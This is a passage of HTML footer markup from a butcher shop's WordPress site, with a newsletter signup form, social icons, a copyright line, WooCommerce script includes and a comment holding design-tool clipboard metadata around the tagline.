								<p style="text-align: center;"><!--(figmeta)eyJmaWxlS2V5IjoiU3owSGVhbThkaTJ2QWd2UXh1YTAyVyIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kEAAAAayIAALV7f5wsWVXfvdXd8+PNe29/LwsiIiIiou6+XXYXRKSmunq63nR31VZVz7y3Ik1Nd81M7evpbrt65r1ZEZEQYggiIiJBJEhIRDSKir8SVCRGTaL4GxHxF6JJjDG/jDHG/Ph+761f/eatn/yT9/m8vueee+655557zrnn3lvzNtmN0zQ6iMPTWSzEbZddpzcIQtMPBf713KY9sNpmb8sOUJX9wPYrdUNR270m4FrgbPXMDqB6EF7t2AAaChgENnmtKFrFeRBsO97AtzuuyZ6rPTd0WlcHQdvtd5qDvrflm032X8vAQdPtsb6e13275dtBG6hzgWX37AHQXnvwWN/2rwK5UUX6ttch8nzTabVQXrA6jt0LB5s+RrfMgLJdNG8kKaZzBbAgsTSHQ6gFKN82mwO3p1gIVdn1nZDSyN50FHuHURqDzEJTaHM2IOq6OwqUu8lklEwO/OMxaXpu73Hbd9Eg3KZqJwet97vRaAMlmq7V70I+gNIyeztmAMjY8t2+B6DW8s0u6eqbrtuxzd7A9WzfDB23B2Rjx7ZC1we0Qj2jXO04iu2a3ek4XkBw3QcRFlCt0Dnf3up3TH/guZ2rW4rJBobqNe0mFFfSnQ/tKxTpQtBxLCIuBle7my5X+zanh8F6Cnt7EDrWNlV1R9A2PXuw64TtQdb3Tsvt9cBTCXhXcBjN4t1kcRjGNxZaB2vBY33Tt9EqSnFl0zG7rrIwI/QdJRBMBNVaUW26u5S8fivJG57pm50ObA3m0B34zlabwqwsozt2i9jVzXE8GXWxKpDQM4NgELbBdIuWBl/[base64]/bh6Cgm+h5cC6XsuLsKgAihliGAIXQGlunROetlbdByfUu5foNMm/FwOo8WyXSCPrmDY2QsK9QJWGK6zrZdGpnROz7ai+f9SbJI0cc3OQ3hOVfsTgBAQiKENurFsKaTdDGvLBoWE3jBdiWu7JqMZwbGyFRaCyxTTaDeAsfmQPdoZBVFvRIs5tNrsTlODiboUDAT8HJHBWXp9sMMNDSxFc0wfD4/TEWttiy82TB9391VJsRJ1HTVfqzvdBAz4YZA1jMzGXC5Mw3m7l2gMuEuTxPK1kUYVqJt2js2ech8aGNzOh3H0cSdxbn66/[base64]/Z+O4yDOJgXV+4GbRY/QNrnC0oJ16LVGyoIEpWcx2tZCu+u5vqnSlXrOBlpaxIWKzgRhgDIPoRg6Gl7T61MI20b4ehxqUxJI7B7YjRWsqZVdgvyM2rSuNJE1PYYQ84y28ZS0haZrZj9kToNZoPvl43SR7J+i+pQ9PdOyB3BZnVPVVLdAa11FIiCRQwXO4/YgdOH8at5LCBgJFsXpekhGUGMLaBgRJzB0+LvWYCPXC/[base64]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[base64]/djHJihVGN9PxnH2/At+EGqGtWMjKxnO0I0xrmXKvAgYiZ2ioRG1vPY3RgnCF/zU84tnAbHezwv74GMCHEiaQez6QTmowdaPZ7sj3lDPAFNleNakvbzphjOLta11FbevxulsAo91dowx2qucna8N07SQzDjuJQ2nIZxdNQppeMgxs2D1BzsYTQxF5Om7oIFZ23UplmdrNz94DokhdYzYi4WIvCSCMvavzXfnUv/T5zV1UtQWZC8i2atH+bgxmovuJuSILyqvWB/P40XMOzaPBolx9w46uWm0EBRbAor6WweRyNQrIbcFZRvOpP9KexI8e0IOTrWhggiw0N4n7KhGZ8kw/xFIr+U4qlFPY5IC+dIdbI2FA73VLzPQL2mO/r5LgFrzzpb1u5AZSrypkEQ3FhBegr7zDwWUmOKzgh6T/YTRAkYKHppnu/HzudCV4i4XhZuQjLAiy8kUXcPAreF+dWiJFy0GKzlF4w1XKZhHjllPasWxI0MkdPjDajXVye21UyATcTzgzljs1NedmOUYta8Cx/gvhk3DrgJxJVg9tgnzzDQcyh64kTqNAf56/JZchMGhRhKazKMvQKtuHwQqixRVm44vQgJitKhosKNvrmDCxF15yNwd5o9j8tgV93CGCz5iYkiwGunukTVrxM2sp75IkCyA2dMhbGWHu/v40oPTqpyBjXA/QLXfzB5nT0uRC09OaBn9xDMYKl1VJE90lJ/DHaLmnu84EbEbRztCCrQKfZKd4IbOylWQdGazofwMr5bIlJcS4Fey2TZ2cqYCcNpDXq2nV2Cmp1d82oAQHbUFs3XK0TFBSV8SMiI36oYCIeFB9Umx0cBfA96SgW21MzfkN+lGhvQSrFZHRwjwsyz2uowU/PajIEHT2MPi/[base64]/[base64]/oBhJNS1UFgNiOq3yn2cRjN15jECiUqeFWLUfpT9nkUtduooXDMCmQ5PJxhKvSMwpqrBtcHUaGYezOprur/Rn2bmazl9nG352exNmuNh2PttUKId+CsbYKQ1RpF9LOCdbEeG3ufyrzC6MDONmLZofIncWKMBSgkQ/PYPz5u8OrRK1S1QSPLOiV54TawzTq0UmkbKvBUqNeXEaXlQzUDS9BFnBNWcOqhjT6y8rz3loG6oaXomexu68XFd345UOE+wWAcwrQyJeljE9XcFpDqVFfgYhcnBDPFxXd+PIR/B5RCY4+EevyQqWqCcxIvexzchD7YlnTzZvlxmNPmLtycredQWpi6whBHO23s9SoZqzCOaygGvvvOIvV5DZ7Oqmrdw5Q3rmE0EStcnhXaxOKvesMUhNv4QRSjSJ3V+uapF05z9yTw7rJgYVEB/[base64]/vJeOyxnorXSvm8sqrbHwc1VKVRpPiCKkLTfCV9JLsF2BPPL2u6+RW07R5cG/cyX5jDuumr1GS57b1eihfkFd32ylidXVLcSssvymDdMkD8HSGPUJ9OwabEC8ULb0Jpwldpfw/[base64]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[base64]/LKpnsFb7c2YMMLHkJRC3ad0GoPPPXZeX27XGuDD0P8vAlPhhLLpLDZWH8Oa2lDaL3/GYb+gkcdbrGmxk4SX+feCcsdRpOTKGUij1MfcqKUH/zMkPeOobIT0EFXhqo3Y+qS99g13WlLc6urv4EkK/1nkC8QUrcrpp3pUK0JdGlU0Nhb9LryW6PHb+ZojZPhNSH5GcsqpFEaR/9ArY2Xa1gaE8we9FneXCyaEWplIPHS5iKk+joCUDaCPJwu0tl0kVWN9Ho0y+B81YrOOhQ1prqWUf1NDGa5yTilv2Zt9azbJiLnDHePC2eE471oQNcpHBapMuIbdGnswXEDXL/EfNvDcNnoqXi9gXBbmHV5cBVGy/V3M+PybTytB7QiiQsBFSw99N5T2zsO5hhhBc9WerA34JV4El8vKsYZGZuUsQYonw0wmEuStjWlM+nF12+aAiY1KoT7BgPRZkkAjw9esG5+Du/[base64]/jwV4jKR8q9/xrvhWnutMgW16Z7GOgE8xGrcn0UM+z0NM9zWHZYgnLiFPmJ3NDzzx0Xp0lD4hFw2c1S8TpDXsBQc0i7IS4qheY0maHB6m5bwnu3cDV0D8Xti5wkZ9+kxuA9d8xQK1c0FW815J3DirbfZoi7Tpb0/HYDT3LRZBdnXxr2PQGmhxwJj2aPHce4M8e7crY59LKAhLsunLpgTkRYajXSgp0h98bQXiuJxzwZ0tCwOpaKnn6sJwEivSA6cEOX0OjmfBqNhpg/R4S0oMNk0Xe43PfdMLl8NsZ9VA+8SFZ7GJi/AmqTUkCcmWSdC5DX32HIhhJV3JArKU4E0Thb4tVoiJNEKupiLWXWHcTqoQYt63k95LAvEefyuoW8FnNQ6JeKDfVWDhEa4rwCM0Vgx1VVnOro6GB4UQ/sRadjzB6I29Il9ScQ9J2GvL0ykULT7zLEHfvgtINjCaaO+d6puDupx/WCz5y6x4s0GcX2ZDiGeSIhUKFFirsUoQcVwq1CcTeOu0hisPhjOOm4PxlNA56WxHsNea9C+XEF9bS9fKlS8R5D3tdM9vetw2PuxesVQeE6UsewleK7kB6asRLwTLUlqtHrGs5U3NA1J1VGD91ArJUhuaemuj/ENMJDCEwUhljFZpJwxlB/O4GbzIeHpxhCrs3O4tYpaq5soz6BNLmwaNWWC3OAtNmMUvE+hDNWNzkMqer/F1MLAAC9WH2YjlUav89z3vc1Y2bMB2IYM6/ZMUOM8lGRec4xPtIIkyGFbE2ZFY3JMj6yvMZ8RabkK0VSCeuKiJKMGaOsNEZry0ayGzYhKSVdl7XY+3eed15P12778cfuXJe5f87vnPvc575/5z4PQlgkyeMRRBZ5hLfPYw9PHp9XUEg+ETaLiMIphuKIBJl51Jo8lvfu3DF5/k7XZ0TC8I8x0QILGgN3DtTt21f/BwNT4cgyjpLhKKugMG9iQW6+P7sg/3F/79yCKbmTyEf/vdunBQd4XhbFw7fgIKO8OX2HDM3OyRrUz5+d06dvjn9otn/onX39gzKH3pOTOcB/omiRf/A9mQOyhg73D8i6oy+fpkH9xhHlRFtLifxOBE9RzxMmiCeJrkVRIxNJ02KiY/GzebQFqJaU4GklEimJ/Lx9G08qB2SBcP+R+MU5FpRGbWd17dKF2g18rKBwUt7EibmFNDBv9NjJ4+n6SHpw5Ebxz8/S8GfPYqXH/eNP7M/+SKtT7FpxQJTE0L+Ju1NccJ6nPkVeSxQR7S2e3qTOKqeatXLsqPnvekrun5/SgDNU4yVfMxLFVLioNNErrfKiBSWy5Oq1JNeMZr508nXgbev9yDgPE8d4aWBE90ISwiqmmg/djPAFVMN7WZJWCbWd42YsX2DbBZuEtEppQpSbkb5An3kdSHiY2ZzjZjy+wIwmrxNHUErT33Yz3mAEXquM7mngZny+ma9O4H18zJyOdzMNfIFp1StJNGDm+f5uJswXeLb3PBJhzHw/zc2E+2ZWFzZGbGUUPdfNNAzFVkaTKt1MRDC2cGYiTrmZSF9g+pk1yFt50aBINxMVzBsxM8bvZhoFvYUx0+VWNxMdjI2LR72Um4kJZbS8aGG2m4kNRg1vux9xM3Eubx9PMEyswzQOemvIawqK3UyTYEb5PPT+MjfTNHgen1WvsHqmWXBNBCskUOFmmvsCW/[base64]/sa7RTs/[base64]/V/BGv8AaZ3CNGY8VxCnzZKF5xLMprDmHCEAZxYoAH7XBZjo9M22BcB7O6dk6wAczoq9L96c0gDMM65CYN2efcryDmukQ+DJzJec/IVAaAsAWu4h0fOWF9VjcXIHZ+hRA6ZWJ7EtyZCnL6+zX/w2zfyJOLTKtqZWr7R31bZW8sq67+yUzy7ZXw/upkpram157eA01XHzChvOYCWPGvDC7mNqzg2f2vKtvT+qZ3tHKFiWsDIDBwc+pC4HvlJYLods+7NK6zRH7a+rU95hTys5cnSlOjF9sfpD8nLWyAtK9nowTw39y2qUXG1ZsVHJ/pGWir3vHVU0bod9LHu/kmMXjOcIjytYJrUZGPRQjDnu+FMttdyy4lu7Ij9Nz9S38C4dtUzeNFHxX/TjZ9YYK8+v3WNArwdPqq9SO2nsou9tlK6HNYriwTbaWrPco3NPxmDt9+rhmOaaT6i+WM3ev5mxU30zI8k4g+VTTjGgtKa/gjglsrtlRbSG5Ww7A3dsvaCQyxe/PaVk7sm7Vfj6o+rRHYUq3vOJkvvrKlTG579XncPWq9vf3KvkiekH1dFL1ereRuc40reU/PKAxUp/[base64]/xUruz0fiXQDevjBTYcbpy+2UWYLA4MNECqcIHbvAOqdibdry6KWrBrzUIppbxTkMJOqdK1twcdNYKMOVhKgqsyqMuMx+ABsSjpgZsfddUmZJn3mRGj4azG6qeeAqR5NoTgUrf+ffZEDG5/OVmfFk5oMKS0aO7sFXgn2w2rh/HoHq+MLwLgDYFjNMHFiCwODDRAqnCB27wNJNJELNB90jBLioTl9i6wBQlEfihytd+VA8DYBJvBp+B2Dhvpe9/8qD9c0M7ewycnRL/UrfW5UBZgQOAeg4PyDo3pA+i+2m6wBBy48HJpsiHVoVo595d3KGfPvCFVMkHAvWaAQAosFMoyLUF7IyBYfOoABYkzwAaAQzbn+TRYMlHTc7wvtkGstqV60jvMmLDhvLA4Iju4Vjbszi4U5z859StGyfplHuZc/Hawtv0QPbw7X87Z4IliNkcsRUVf5t3RsG5J58xinvxn655u4WjctQ3HmdamI6rIkQAOXFDFNeLEF54cOUF06RIagC1vQAACSzjU8oLoOTVX7sl5okB6uClgxgGg3A1YPNNdQqm33aUYevT9B3Hr/dPH9Stu/HDLcxtiYugIXnZijMMJcaS4Z3f9OGj+Hdu9rGKYuAsAsbRw1sHYDtSODzAD1cBvRFA6KsCK7uRVtyAREBVybFuV5jF6Rzq5vHZ053IgD4KPkzM8NcDSzpHBbJ4URorqM2TtGfsAusUWgIYDsLFADe6nolGklynGREytYB/EwqszAEmHEOw9YBZjmoEKjMqnPEHgKGwhYANI0EHiDGynr/rtuwUFm5Jw84Prkvb2dLFmTIlLbwSBjwxeoeTmwv7A5exHo/JPDxM2p+sbLuPL6dVcOa/Ch5pDIj9RRt4/9x+LVda26MxAgACxvPhnnobc4nN89ae+fKZcoCYOfaWrfnLicAgPD1/H4DQG88xVg5/tRlA1AIvE4SjylfNfOoYgl/HzZHqJpPevN1gI34nQRoYeo06ZEFtnzvYphpyvXBUqZLwkhxCKCQFu5VCHBanMKwdQAmowHy34m/ZBT3MdIhgHcdgEIAFG3gD6qqwiEcRkkVp6a//uHKwaq8Hhr+q+UdW7ugnVeP+VWqsZJ/GYDnhL8iq7gDn1f82VWFI/D3RyXf6qU4S2XLm0bhZtuyMitSNS6psfHJw43E6Uzd5s5mdbta1f/njbTaP6F21Waaisk5N3Q3F/K9i22dckBOfM8zWo3wYEYPeSw7ClWu4hPr/XUDqrgxt+Lt5ladX5tqrFz2fHcDKvL78ZfWyUqrPpck0N7MxgDoc//5MyY/mPI/eJLhFC0au8CabQEQh5mBwLAEkRofCB1OYbEL3U8C33FHPpyqLABWCVmIg60D8OWEy10JOVqvffcR15hBRf5afnXWKQs5NSPIoQHwA4d4jKF1XA8j+oXndjj/KggBvAyGCgHe1lE/WwcYn/j3Rgi4HPIXHf0d(/figma)--><span style="color: #ffffff;">RESTORING ORDER TO THE</span><br /><span style="color: #ffffff;">NATURAL – QUALITY LIFE</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-806946a" data-id="806946a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f39568 elementor-widget elementor-widget-heading" data-id="9f39568" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SUBSCRIBE FOR OUR<br>
DISCOUNTS AND RECIPES</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5f6aac8 elementor-mobile-button-align-center elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="5f6aac8" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="27"/>
			<input type="hidden" name="form_id" value="5f6aac8"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="9"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-sm-100 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">Enter Your Email</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter Your Email" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_e28de57 elementor-col-100">
					<label for="form-field-field_e28de57" class="elementor-field-label elementor-screen-only">I Agree To Receive Newsletters</label><div class="elementor-field-subgroup"><span class="elementor-field-option"><input type="checkbox" name="form_fields[field_e28de57]" id="form-field-field_e28de57" class="elementor-field elementor-size-md  elementor-acceptance-field" checked="checked"> <label for="form-field-field_e28de57">I Agree To Receive Newsletters</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-sm-100">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b902180" data-id="b902180" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d78ffba elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d78ffba" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-356bacd" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-46eb274" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ea6fef3" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5949eaa0 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="5949eaa0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14522e9d" data-id="14522e9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54dffcd2 elementor-widget elementor-widget-heading" data-id="54dffcd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Copyright Corso Meats. All Rights Reserved | Illinois Privacy Policy | Terms of Use</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0ea1969 elementor-hidden-desktop elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ea1969" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e57a19" data-id="8e57a19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eefe44d elementor-align-center elementor-mobile-align-center elementor-fixed elementor-widget elementor-widget-button" data-id="eefe44d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">ORDER NOW</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-1581-css' href='//www.corsomeats.com/wp-content/uploads/elementor/css/post-1581.css?ver=1640880988' type='text/css' media='all' />
<link rel='stylesheet' id='fsmfe-frontend-css' href='//www.corsomeats.com/wp-content/plugins/full-screen-menu-for-elementor/assets/css/frontend.min.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.corsomeats.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.corsomeats.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1" id="wc-add-to-cart-js"></script>
